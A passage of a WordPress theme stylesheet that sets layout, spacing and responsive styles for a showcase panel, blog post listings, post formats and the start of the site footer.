.top-panel .fa-mobile-phone:before,
.top-panel .fa-mobile:before {
  font-size: 18px;
}

.showcase-panel {
  position: relative;
  padding-top: 30px;
  padding-bottom: 45px;
  background-size: cover;
  background-position: center;
  z-index: 1;
  text-align: right;
}

.showcase-panel:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: -1;
}

@media (min-width: 768px) {
  .showcase-panel {
    padding-top: 70px;
    padding-bottom: 80px;
  }
}

@media (min-width: 1200px) {
  .showcase-panel {
    padding-top: 120px;
    padding-bottom: 135px;
    padding: 152px 0 196px;
    text-align: right;
  }
}

.showcase-panel__title {
  max-width: 425px;
}

.showcase-panel__subtitle, .showcase-panel__description {
  max-width: 425px;
}

.showcase-panel__title {
  margin: 0 50px 37px auto;
  font-weight: 600;
  text-transform: uppercase;
  text-align: left;
}

.showcase-panel__subtitle {
  margin: 0 50px 0 auto;
  font-size: 80px;
  font-weight: 600;
  text-align: left;
}

@media (max-width: 991px) {
  .showcase-panel__subtitle {
    font-size: 60px;
  }
}

.showcase-panel__description {
  margin: 0 50px 0px auto;
  text-transform: uppercase;
  text-align: left;
}

.showcase-panel__btn {
  margin: 71px 0 0;
  max-width: 425px;
  margin-right: 285px;
  padding: 15px 47px;
}

.showcase-panel__btn + .showcase-panel__btn {
  margin: 20px 100% 0 0;
}

@media (min-width: 544px) {
  .showcase-panel__btn + .showcase-panel__btn {
    margin: 34px 0 0 15px;
  }
}

.site-logo {
  margin: 0;
}

.site-logo__link {
  text-decoration: none;
}

.site-logo__link:focus {
  outline: none;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.page-content,
.entry-content,
.entry-summary {
  margin: 1em 0 0;
}

.card-columns {
  padding-top: 3em;
}

/*--------------------------------------------------------------
### Hentry (WordPress native CSS-class for post/page article)
--------------------------------------------------------------*/
@media (min-width: 992px) {
  .home .tm_pb_builder .site-main .tm_builder_outer_content {
    margin-top: 0;
  }
}

.edit-link {
  padding: 1em;
}

.taxonomy-description {
  padding-top: 30px;
}

.hentry {
  position: relative;
  border-radius: 4px;
}

.tm_pb_builder:not(.blog):not(.search):not(.archive) .breadcrumbs + .site-content_wrap .hentry, .tm_pb_builder:not(.blog):not(.search):not(.archive) .breadcrumbs + .site-content_wrap .hentry .entry-content, .tm_pb_builder:not(.blog):not(.search):not(.archive) .breadcrumbs + .site-content_wrap .hentry .entry-footer {
  margin-top: 0;
}

.tm_pb_builder:not(.blog):not(.search):not(.archive) .breadcrumbs + .site-content_wrap .hentry.page {
  margin-bottom: 0;
}

.tm_pb_builder:not(.blog):not(.search):not(.archive) .hentry .entry-content, .tm_pb_builder:not(.blog):not(.search):not(.archive) .hentry .entry-footer {
  margin-top: 1.25em;
}

@media (min-width: 992px) {
  .tm_pb_builder:not(.blog):not(.search):not(.archive) .hentry .entry-content, .tm_pb_builder:not(.blog):not(.search):not(.archive) .hentry .entry-footer {
    margin-top: 3em;
  }
}

.tm_pb_builder:not(.blog):not(.search):not(.archive) .hentry .entry-content.builder_on, .tm_pb_builder:not(.blog):not(.search):not(.archive) .hentry .entry-footer.builder_on {
  margin-top: 0;
}

.tm_pb_builder:not(.blog):not(.search):not(.archive) .hentry.page {
  margin-bottom: 0;
}

.tm_pb_builder.archive .breadcrumbs + .site-content_wrap .hentry:first-child {
  margin-top: 0;
}

.single-post .hentry.no-thumb {
  padding-top: 25px;
}

@media (min-width: 992px) {
  .single-post .hentry.no-thumb {
    padding-top: 55px;
  }
}

.single-post .hentry.has-thumb .entry-header {
  padding-top: 25px;
}

@media (min-width: 992px) {
  .single-post .hentry.has-thumb .entry-header {
    padding-top: 55px;
  }
}

.single-post .hentry.format-audio .wp-audio-shortcode {
  margin-top: 20px;
  margin-bottom: 20px;
}

.search .hentry {
  margin-top: 0;
}

.search .hentry + .hentry {
  margin-top: 1em;
}

@media (min-width: 992px) {
  .search .hentry + .hentry {
    margin-top: 3em;
  }
}

.search .hentry.has-thumb, .search .hentry.page, .search .hentry.no-thumb {
  padding: 15px;
}

@media (min-width: 768px) {
  .search .hentry.has-thumb, .search .hentry.page, .search .hentry.no-thumb {
    padding: 25px;
  }
}

.search .hentry.has-thumb .btn, .search .hentry.has-thumb #tm_builder_outer_content a.tm_pb_button, #tm_builder_outer_content .search .hentry.has-thumb a.tm_pb_button, .search .hentry.has-thumb
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .search .hentry.has-thumb button.tm_pb_button, .search .hentry.has-thumb
.btn-lg, .search .hentry.page .btn, .search .hentry.page #tm_builder_outer_content a.tm_pb_button, #tm_builder_outer_content .search .hentry.page a.tm_pb_button, .search .hentry.page
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .search .hentry.page button.tm_pb_button, .search .hentry.page
.btn-lg, .search .hentry.no-thumb .btn, .search .hentry.no-thumb #tm_builder_outer_content a.tm_pb_button, #tm_builder_outer_content .search .hentry.no-thumb a.tm_pb_button, .search .hentry.no-thumb
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .search .hentry.no-thumb button.tm_pb_button, .search .hentry.no-thumb
.btn-lg {
  margin-top: 10px;
  margin-bottom: 10px;
}

.blog-default:not(.single) .hentry,
.blog-grid-2-cols:not(.single) .hentry,
.blog-masonry-2-cols:not(.single) .hentry {
  width: 100%;
  float: none;
}

.blog-default:not(.single) .hentry.format-standard.no-thumb, .blog-default:not(.single) .hentry.format-aside.no-thumb, .blog-default:not(.single) .hentry.format-audio, .blog-default:not(.single) .hentry.format-quote,
.blog-default:not(.single) .hentry.format-video .post-list__item-content,
.blog-grid-2-cols:not(.single) .hentry.format-standard.no-thumb,
.blog-grid-2-cols:not(.single) .hentry.format-aside.no-thumb,
.blog-grid-2-cols:not(.single) .hentry.format-audio,
.blog-grid-2-cols:not(.single) .hentry.format-quote,
.blog-grid-2-cols:not(.single) .hentry.format-video .post-list__item-content,
.blog-masonry-2-cols:not(.single) .hentry.format-standard.no-thumb,
.blog-masonry-2-cols:not(.single) .hentry.format-aside.no-thumb,
.blog-masonry-2-cols:not(.single) .hentry.format-audio,
.blog-masonry-2-cols:not(.single) .hentry.format-quote,
.blog-masonry-2-cols:not(.single) .hentry.format-video .post-list__item-content {
  padding: 15px;
}

@media (min-width: 768px) {
  .blog-default:not(.single) .hentry.format-standard.no-thumb, .blog-default:not(.single) .hentry.format-aside.no-thumb, .blog-default:not(.single) .hentry.format-audio, .blog-default:not(.single) .hentry.format-quote,
  .blog-default:not(.single) .hentry.format-video .post-list__item-content,
  .blog-grid-2-cols:not(.single) .hentry.format-standard.no-thumb,
  .blog-grid-2-cols:not(.single) .hentry.format-aside.no-thumb,
  .blog-grid-2-cols:not(.single) .hentry.format-audio,
  .blog-grid-2-cols:not(.single) .hentry.format-quote,
  .blog-grid-2-cols:not(.single) .hentry.format-video .post-list__item-content,
  .blog-masonry-2-cols:not(.single) .hentry.format-standard.no-thumb,
  .blog-masonry-2-cols:not(.single) .hentry.format-aside.no-thumb,
  .blog-masonry-2-cols:not(.single) .hentry.format-audio,
  .blog-masonry-2-cols:not(.single) .hentry.format-quote,
  .blog-masonry-2-cols:not(.single) .hentry.format-video .post-list__item-content {
    padding: 25px;
  }
}

.blog-default:not(.single) .hentry.post-thumbnail--fullwidth.has-thumb, .blog-default:not(.single) .hentry.post-thumbnail--fullwidth.format-gallery,
.blog-default:not(.single) .hentry.format-status .post-list__item-content,
.blog-default:not(.single) .hentry.format-chat .post-list__item-content,
.blog-grid-2-cols:not(.single) .hentry.post-thumbnail--fullwidth.has-thumb,
.blog-grid-2-cols:not(.single) .hentry.post-thumbnail--fullwidth.format-gallery,
.blog-grid-2-cols:not(.single) .hentry.format-status .post-list__item-content,
.blog-grid-2-cols:not(.single) .hentry.format-chat .post-list__item-content,
.blog-masonry-2-cols:not(.single) .hentry.post-thumbnail--fullwidth.has-thumb,
.blog-masonry-2-cols:not(.single) .hentry.post-thumbnail--fullwidth.format-gallery,
.blog-masonry-2-cols:not(.single) .hentry.format-status .post-list__item-content,
.blog-masonry-2-cols:not(.single) .hentry.format-chat .post-list__item-content {
  padding: 15px;
}

@media (min-width: 768px) {
  .blog-default:not(.single) .hentry.post-thumbnail--fullwidth.has-thumb, .blog-default:not(.single) .hentry.post-thumbnail--fullwidth.format-gallery,
  .blog-default:not(.single) .hentry.format-status .post-list__item-content,
  .blog-default:not(.single) .hentry.format-chat .post-list__item-content,
  .blog-grid-2-cols:not(.single) .hentry.post-thumbnail--fullwidth.has-thumb,
  .blog-grid-2-cols:not(.single) .hentry.post-thumbnail--fullwidth.format-gallery,
  .blog-grid-2-cols:not(.single) .hentry.format-status .post-list__item-content,
  .blog-grid-2-cols:not(.single) .hentry.format-chat .post-list__item-content,
  .blog-masonry-2-cols:not(.single) .hentry.post-thumbnail--fullwidth.has-thumb,
  .blog-masonry-2-cols:not(.single) .hentry.post-thumbnail--fullwidth.format-gallery,
  .blog-masonry-2-cols:not(.single) .hentry.format-status .post-list__item-content,
  .blog-masonry-2-cols:not(.single) .hentry.format-chat .post-list__item-content {
    padding: 25px;
  }
}

.blog-default:not(.single) .hentry.post-thumbnail--fullwidth .post-thumbnail img,
.blog-grid-2-cols:not(.single) .hentry.post-thumbnail--fullwidth .post-thumbnail img,
.blog-masonry-2-cols:not(.single) .hentry.post-thumbnail--fullwidth .post-thumbnail img {
  width: 100%;
}

.blog-default:not(.single) .hentry .entry-content--footer,
.blog-grid-2-cols:not(.single) .hentry .entry-content--footer,
.blog-masonry-2-cols:not(.single) .hentry .entry-content--footer {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  margin-top: -5px;
}

.blog-default:not(.single) .hentry .entry-content--footer > *,
.blog-grid-2-cols:not(.single) .hentry .entry-content--footer > *,
.blog-masonry-2-cols:not(.single) .hentry .entry-content--footer > * {
  margin-top: 10px;
  margin-bottom: 10px;
}

.blog-grid-3-cols .hentry.format-standard.no-thumb, .blog-grid-3-cols .hentry.format-aside.no-thumb, .blog-grid-3-cols .hentry.format-audio, .blog-grid-3-cols .hentry.format-quote,
.blog-grid-3-cols .hentry.format-video .post-list__item-content,
.blog-grid-3-cols .hentry.has-thumb:not(.format-audio) .post-list__item-content,
.blog-grid-3-cols .hentry.format-gallery .post-list__item-content,
.blog-masonry-3-cols .hentry.format-standard.no-thumb,
.blog-masonry-3-cols .hentry.format-aside.no-thumb,
.blog-masonry-3-cols .hentry.format-audio,
.blog-masonry-3-cols .hentry.format-quote,
.blog-masonry-3-cols .hentry.format-video .post-list__item-content,
.blog-masonry-3-cols .hentry.has-thumb:not(.format-audio) .post-list__item-content,
.blog-masonry-3-cols .hentry.format-gallery .post-list__item-content {
  padding: 15px;
}

@media (min-width: 1200px) {
  .blog-grid-3-cols .hentry.format-standard.no-thumb, .blog-grid-3-cols .hentry.format-aside.no-thumb, .blog-grid-3-cols .hentry.format-audio, .blog-grid-3-cols .hentry.format-quote,
  .blog-grid-3-cols .hentry.format-video .post-list__item-content,
  .blog-grid-3-cols .hentry.has-thumb:not(.format-audio) .post-list__item-content,
  .blog-grid-3-cols .hentry.format-gallery .post-list__item-content,
  .blog-masonry-3-cols .hentry.format-standard.no-thumb,
  .blog-masonry-3-cols .hentry.format-aside.no-thumb,
  .blog-masonry-3-cols .hentry.format-audio,
  .blog-masonry-3-cols .hentry.format-quote,
  .blog-masonry-3-cols .hentry.format-video .post-list__item-content,
  .blog-masonry-3-cols .hentry.has-thumb:not(.format-audio) .post-list__item-content,
  .blog-masonry-3-cols .hentry.format-gallery .post-list__item-content {
    padding: 30px;
  }
}

.blog-grid-3-cols .hentry .btn, .blog-grid-3-cols .hentry #tm_builder_outer_content a.tm_pb_button, #tm_builder_outer_content .blog-grid-3-cols .hentry a.tm_pb_button, .blog-grid-3-cols .hentry
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .blog-grid-3-cols .hentry button.tm_pb_button, .blog-grid-3-cols .hentry
.btn-lg,
.blog-masonry-3-cols .hentry .btn,
.blog-masonry-3-cols .hentry #tm_builder_outer_content a.tm_pb_button, #tm_builder_outer_content
.blog-masonry-3-cols .hentry a.tm_pb_button,
.blog-masonry-3-cols .hentry
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content
.blog-masonry-3-cols .hentry button.tm_pb_button,
.blog-masonry-3-cols .hentry
.btn-lg {
  margin-bottom: 20px;
}

.blog-grid-3-cols .hentry.format-quote blockquote,
.blog-masonry-3-cols .hentry.format-quote blockquote {
  font-size: 24px;
  font-size: 1.5rem;
}

.posts-list .hentry:last-child {
  margin-bottom: 3em;
}

.card-columns .hentry {
  margin-top: 0;
  margin-bottom: 3em;
}

.hentry.page {
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .hentry.page {
    margin-bottom: 2em;
  }
}

/*--------------------------------------------------------------
### Entry (header, content, footer)
--------------------------------------------------------------*/
.entry-title {
  margin-top: 0;
}

.single-post .entry-title {
  margin-top: 40px;
  margin-bottom: 22px;
}

.entry-header .entry-title:first-child {
  margin-top: 0;
}

.entry-summary + .entry-meta,
.entry-content + .entry-meta {
  margin-top: 1em;
}

.posts-list .entry-summary, .posts-list .entry-content {
  display: none;
}

@media (min-width: 768px) {
  .posts-list .entry-summary, .posts-list .entry-content {
    display: block;
  }
}

.post-list__item .entry-summary, .post-list__item .entry-content {
  margin-top: 0;
}

.post-list__item .entry-summary p, .post-list__item .entry-content p {
  margin: 1em 0 0;
}

.single-post .entry-summary,
.page > .entry-summary, .single-post .entry-content,
.page > .entry-content {
  margin-top: 3em;
}

.single-post .entry-summary img.size-full,
.page > .entry-summary img.size-full, .single-post .entry-content img.size-full,
.page > .entry-content img.size-full {
  margin-top: 28px;
}

.entry-footer {
  position: relative;
  margin-top: 0.8em;
}

.single-post .entry-footer {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

/*--------------------------------------------------------------
### Post attributes (thumbnail, meta)
--------------------------------------------------------------*/
.single-post .site-main .post-thumbnail {
  margin-left: -14px;
  margin-right: -14px;
}

@media (min-width: 992px) {
  .single-post .site-main .post-thumbnail {
    margin-left: -58px;
    margin-right: -58px;
  }
}

@media (min-width: 992px) {
  .post-thumbnail__link.post-thumbnail--small {
    margin-right: 30px;
    text-align: left;
  }
}

.post-thumbnail__img {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.entry-header + .post-thumbnail > .post-thumbnail__img {
  margin-top: 25px;
}

.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail {
  margin-bottom: 30px;
}

.post__cats {
  margin-bottom: 8px;
}

.post__cats a {
  line-height: 22px;
  display: inline-block;
  padding: 4px 12px;
  border-radius: 4px;
  vertical-align: top;
  text-decoration: none;
  margin-bottom: 6px;
}

.has-post-thumbnail .post-thumbnail--fullwidth + .post__cats {
  z-index: 99;
}

@media (min-width: 992px) {
  .has-post-thumbnail .post-thumbnail--fullwidth + .post__cats {
    top: 30px;
  }
}

@media (min-width: 768px) {
  .post-format-wrap .post__cats {
    position: absolute;
    z-index: 99;
    top: 10px;
    left: 10px;
  }
}

@media (min-width: 992px) {
  .post-format-wrap .post__cats {
    top: 30px;
    left: 30px;
  }
}

@media (min-width: 1200px) {
  .post__cats {
    margin-bottom: 24px;
  }
}

.post__date .material-icons,
.post__date .fa, .post__comments .material-icons,
.post__comments .fa, .post__tags .material-icons,
.post__tags .fa {
  font-size: 15px;
  vertical-align: middle;
}

.invert .post__date .material-icons, .invert
.post__date .fa, .invert .post__comments .material-icons, .invert
.post__comments .fa, .invert .post__tags .material-icons, .invert
.post__tags .fa {
  color: inherit;
}

.post__date a, .post__comments a, .post__tags a {
  text-decoration: none;
  display: inline-block;
}

.post .posted-by {
  margin-right: 5px;
}

.post__tags {
  margin-bottom: 10px;
}

.post__tags a {
  margin-right: 12px;
}

.single-post .post__tags {
  margin-top: 0;
  margin-bottom: 0;
}

.single-post .post__tags h4 {
  font-size: 24px;
  font-size: 1.5rem;
  display: inline-block;
  margin: 0 8px 0 0;
}

.single-post .site-main .post {
  padding-left: 15px;
  padding-right: 15px;
}

.single-post .site-main .post .size-full.alignleft, .single-post .site-main .post .size-full.alignright {
  margin-left: -14px;
  margin-right: -14px;
  max-width: calc(100% + 28px);
}

.single-post .site-main .post .size-full.alignleft {
  margin-right: 14px;
}

.single-post .site-main .post .size-full.alignright {
  margin-left: 14px;
}

@media (min-width: 992px) {
  .single-post .site-main .post {
    padding-left: 58px;
    padding-right: 58px;
  }
  .single-post .site-main .post .size-full.alignleft, .single-post .site-main .post .size-full.alignright {
    margin-left: -58px;
    margin-right: -58px;
    max-width: calc(100% + 116px);
  }
  .single-post .site-main .post .size-full.alignleft {
    margin-right: 58px;
  }
  .single-post .site-main .post .size-full.alignright {
    margin-left: 58px;
  }
}

/*--------------------------------------------------------------
### Read More button
--------------------------------------------------------------*/
.posts-list__item .btn__icon,
.posts-list__item .btn .material-icons,
.posts-list__item #tm_builder_outer_content a.tm_pb_button .material-icons, #tm_builder_outer_content
.posts-list__item a.tm_pb_button .material-icons,
.posts-list__item
#tm_builder_outer_content button.tm_pb_button .material-icons,
#tm_builder_outer_content
.posts-list__item button.tm_pb_button .material-icons,
.posts-list__item
.btn-lg .material-icons,
.posts-list__item .btn .fa,
.posts-list__item #tm_builder_outer_content a.tm_pb_button .fa, #tm_builder_outer_content
.posts-list__item a.tm_pb_button .fa,
.posts-list__item
#tm_builder_outer_content button.tm_pb_button .fa,
#tm_builder_outer_content
.posts-list__item button.tm_pb_button .fa,
.posts-list__item
.btn-lg .fa {
  display: none;
}

.posts-list--default .posts-list__item .btn__text {
  display: inline-block;
}

/*--------------------------------------------------------------
### Sticky Post
--------------------------------------------------------------*/
.sticky__label {
  line-height: 58px;
  display: inline-block;
  float: right;
  width: 58px;
  height: 58px;
  text-align: center;
  border-radius: 50%;
}

@media (min-width: 992px) {
  .sticky__label {
    margin: -10px -10px 0 0;
  }
}

.sticky__label .material-icons,
.sticky__label .fa {
  font-size: 24px;
  line-height: 2.4;
  display: block;
  width: auto;
}

.has-post-thumbnail .sticky__label {
  position: absolute;
  z-index: 99;
  float: none;
  margin: 0;
  top: 15px;
  left: 15px;
}

@media (min-width: 992px) {
  .has-post-thumbnail .sticky__label {
    top: 25px;
    left: 25px;
  }
  .blog-grid-3-cols .has-post-thumbnail .sticky__label,
  .blog-masonry-3-cols .has-post-thumbnail .sticky__label {
    top: 15px;
    left: 15px;
  }
}

@media (min-width: 992px) {
  .blog-grid-3-cols .sticky__label,
  .blog-masonry-3-cols .sticky__label {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .blog-grid-3-cols .sticky__label .material-icons,
  .blog-grid-3-cols .sticky__label .fa,
  .blog-masonry-3-cols .sticky__label .material-icons,
  .blog-masonry-3-cols .sticky__label .fa {
    font-size: 16px;
    line-height: 30px;
  }
}

/*--------------------------------------------------------------
### Post thumbnail small
--------------------------------------------------------------*/
.post-thumbnail--small {
  overflow: hidden;
  display: block;
}

.post-thumbnail--small.no-thumb > .post-thumbnail > *:first-child:not(.sticky__label) {
  padding: 15px 15px 0;
}

@media (min-width: 768px) {
  .post-thumbnail--small.no-thumb > .post-thumbnail > *:first-child:not(.sticky__label) {
    padding: 25px 25px 0;
  }
}

.post-thumbnail--small.no-thumb:not(.format-link):not(.format-gallery):not(.format-image):not(.format-status):not(.format-chat) .post-list__item-content {
  padding: 0;
}

.post-thumbnail--small.has-thumb:not(.format-link) > .post-thumbnail > *:first-child:not(.sticky__label), .post-thumbnail--small.format-gallery > .post-thumbnail > *:first-child:not(.sticky__label), .post-thumbnail--small.format-image > .post-thumbnail > *:first-child:not(.sticky__label) {
  width: 100%;
  position: relative;
  padding: 0 0 10px;
}

.post-thumbnail--small.has-thumb:not(.format-link) > .post-thumbnail > *:first-child:not(.sticky__label) img, .post-thumbnail--small.format-gallery > .post-thumbnail > *:first-child:not(.sticky__label) img, .post-thumbnail--small.format-image > .post-thumbnail > *:first-child:not(.sticky__label) img {
  width: 100%;
}

@media (min-width: 768px) {
  .post-thumbnail--small.has-thumb:not(.format-link) > .post-thumbnail > *:first-child:not(.sticky__label), .post-thumbnail--small.format-gallery > .post-thumbnail > *:first-child:not(.sticky__label), .post-thumbnail--small.format-image > .post-thumbnail > *:first-child:not(.sticky__label) {
    float: left;
    width: 50%;
    padding: 0 30px 0 0;
  }
}

.post-thumbnail--small .post-list__item-content {
  padding: 15px;
}

@media (min-width: 768px) {
  .post-thumbnail--small .post-list__item-content {
    padding: 25px;
  }
}

.post-thumbnail--small .entry-content:after {
  content: none;
}

.format-link .post-thumbnail a {
  margin-bottom: 0;
}

.format-image .post-thumbnail a {
  margin-bottom: 0;
}

.format-image .post-thumbnail__link {
  position: relative;
  display: block;
  overflow: hidden;
}

.format-image .post-thumbnail__link::before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  transition: .6s all ease;
  content: "search";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 48px;
  font-size: 3rem;
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
  display: table-cell;
  text-align: center;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.format-image .post-thumbnail__link:hover::before {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.post-thumbnail--small.has-thumb .post__cats,
.post-thumbnail--small.format-gallery .post__cats,
.post-thumbnail--small.format-link .post__cats,
.post-thumbnail--small.format-status .post__cats,
.post-thumbnail--fullwidth.has-thumb .post__cats,
.post-thumbnail--fullwidth.format-gallery .post__cats,
.post-thumbnail--fillwidth.format-link .post__cats,
.post-thumbnail--fillwidth.format-status .post__cats {
  padding-top: 15px;
  padding-left: 15px;
  margin-bottom: -5px;
}

@media (min-width: 768px) {
  .post-thumbnail--small.has-thumb .post__cats,
  .post-thumbnail--small.format-gallery .post__cats,
  .post-thumbnail--small.format-link .post__cats,
  .post-thumbnail--small.format-status .post__cats,
  .post-thumbnail--fullwidth.has-thumb .post__cats,
  .post-thumbnail--fullwidth.format-gallery .post__cats,
  .post-thumbnail--fillwidth.format-link .post__cats,
  .post-thumbnail--fillwidth.format-status .post__cats {
    position: absolute;
    top: 10px;
    left: 10px;
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
    height: 60px;
    overflow: hidden;
    width: auto;
    max-width: 80%;
    z-index: 1;
  }
  .post-thumbnail--small.has-thumb .post__cats a,
  .post-thumbnail--small.format-gallery .post__cats a,
  .post-thumbnail--small.format-link .post__cats a,
  .post-thumbnail--small.format-status .post__cats a,
  .post-thumbnail--fullwidth.has-thumb .post__cats a,
  .post-thumbnail--fullwidth.format-gallery .post__cats a,
  .post-thumbnail--fillwidth.format-link .post__cats a,
  .post-thumbnail--fillwidth.format-status .post__cats a {
    margin-bottom: 30px;
  }
}

@media (min-width: 992px) {
  .blog-grid-3-cols .post-thumbnail--small.has-thumb .post__cats,
  .blog-masonry-3-cols .post-thumbnail--small.has-thumb .post__cats, .blog-grid-3-cols
  .post-thumbnail--small.format-gallery .post__cats,
  .blog-masonry-3-cols
  .post-thumbnail--small.format-gallery .post__cats, .blog-grid-3-cols
  .post-thumbnail--small.format-link .post__cats,
  .blog-masonry-3-cols
  .post-thumbnail--small.format-link .post__cats, .blog-grid-3-cols
  .post-thumbnail--small.format-status .post__cats,
  .blog-masonry-3-cols
  .post-thumbnail--small.format-status .post__cats, .blog-grid-3-cols
  .post-thumbnail--fullwidth.has-thumb .post__cats,
  .blog-masonry-3-cols
  .post-thumbnail--fullwidth.has-thumb .post__cats, .blog-grid-3-cols
  .post-thumbnail--fullwidth.format-gallery .post__cats,
  .blog-masonry-3-cols
  .post-thumbnail--fullwidth.format-gallery .post__cats, .blog-grid-3-cols
  .post-thumbnail--fillwidth.format-link .post__cats,
  .blog-masonry-3-cols
  .post-thumbnail--fillwidth.format-link .post__cats, .blog-grid-3-cols
  .post-thumbnail--fillwidth.format-status .post__cats,
  .blog-masonry-3-cols
  .post-thumbnail--fillwidth.format-status .post__cats {
    top: 5px;
    right: 5px;
  }
}

.post-thumbnail--small.format-link.has-thumb .post-thumbnail {
  box-sizing: border-box;
  width: 100%;
  padding: 0 0 10px;
}

@media (min-width: 768px) {
  .post-thumbnail--small.format-link.has-thumb .post-thumbnail {
    width: 50%;
    float: left;
    padding: 0 30px 0 0;
  }
  .post-thumbnail--small.format-link.has-thumb .post-thumbnail .post-format-link {
    margin-left: -30px;
  }
}

.posts-list--fullwidth .post-list__item-content,
.posts-list--fullwidth .entry-footer {
  padding: 15px;
}

.posts-list__item {
  border-radius: 0;
  margin-top: 1.5em;
}

@media (min-width: 768px) {
  .posts-list__item {
    margin-top: 3em;
  }
}

.single .site-main article.no-thumb.timeline_post {
  padding: 20px;
}

/*--------------------------------------------------------------
## Post Formats
--------------------------------------------------------------*/
.post {
  /* Gallery */
  /* Link */
  /* Quote */
  /* Wrapper for non-image featured content */
}

.entry-content .post-gallery {
  margin-top: 10px;
}

.post-gallery__image {
  display: block;
  margin: auto;
}

.post-gallery .swiper-button-next,
.post-gallery .swiper-button-prev {
  top: 50%;
  margin-top: -25px;
  border-radius: 50%;
  background-image: none;
  width: 58px;
  height: 58px;
  text-align: center;
  transition: .3s all ease;
}

.post-gallery .swiper-button-prev {
  left: 40px;
}

.post-gallery .swiper-button-next {
  right: 40px;
}

.post-gallery .material-icons,
.post-gallery .fa {
  font-size: 40px;
  line-height: 58px;
}

.post-gallery__slide.swiper-slide:hover:hover {
  background-color: transparent;
}

.post-gallery__caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 15px;
  color: #fff;
  background: rgba(0, 0, 0, 0.5);
}

.post-gallery__link {
  display: block;
  margin-bottom: 20px;
}

.post-format-link {
  display: inline-block;
  margin: 10px 0;
  padding: 10px 20px 10px 15px;
}

.post.format-link .post-thumbnail__link {
  float: none;
}

.has-thumb .post-thumbnail {
  position: relative;
}

.has-thumb .post-thumbnail__format-link {
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 50%;
  left: 0;
  text-align: center;
}

.has-thumb .post-thumbnail__format-link .post-format-link {
  margin: -20px 0 0 0;
}

.post-format-quote {
  background-color: transparent;
}

.format-video .post-featured-content {
  background: none;
}

.post-featured-content .post__cats {
  padding: 1em 0 0 1em;
}

@media (min-width: 992px) {
  .post-featured-content .post__cats {
    padding-top: 2em;
  }
}

.format-video .post-featured-content .post__cats {
  position: absolute;
  top: 0;
  left: 0;
  margin: 10px;
}

@media (min-width: 992px) {
  .format-video .post-featured-content .post__cats {
    margin: 30px;
  }
}

.format-video .post-featured-content .post__cats:first-child {
  position: static;
}

.post.format-status .post__cats {
  padding: 0 0 10px;
}

/* Aside */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/* Audio */
.entry-post-format-audio {
  content: "";
  display: table;
  table-layout: fixed;
}

.entry-post-format-audio .post-thumbnail__link {
  max-width: 100%;
}

@media (min-width: 1200px) {
  .blog-default .entry-post-format-audio .post-thumbnail__link {
    max-width: 34%;
    float: left;
  }
}

.entry-post-format-audio .post-format-audio {
  overflow: hidden;
  padding: 15px 25px;
  text-align: center;
}

.entry-post-format-audio .post-format-audio .post-format-audio-caption {
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.entry-post-format-audio .post-format-audio .post-format-audio-description {
  font-size: 18px;
  font-size: 1.125rem;
}

.entry-post-format-audio .post-format-audio .post-format-audio-header {
  margin-bottom: 20px;
}

.entry-post-format-audio .post-format-audio .mejs-container {
  background: transparent;
}

.entry-post-format-audio .post-format-audio .mejs-container .mejs-controls {
  background: rgba(0, 0, 0, 0.08);
}

@media (min-width: 1200px) {
  .blog-grid-2-cols .entry-post-format-audio .post-format-audio,
  .blog-masonry-2-cols .entry-post-format-audio .post-format-audio,
  .blog-grid-3-cols .entry-post-format-audio .post-format-audio,
  .blog-masonry-3-cols .entry-post-format-audio .post-format-audio {
    padding: 20px 15px;
  }
  .entry-post-format-audio .post-format-audio .post-format-audio-header {
    margin-bottom: 40px;
  }
}

/* Video */
.format-video .entry-meta {
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-info .footer-logo {
  margin: 0 0 11px;
}

.site-info .social-list {
  margin: 0 0 20px;
}

.site-info__flex {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
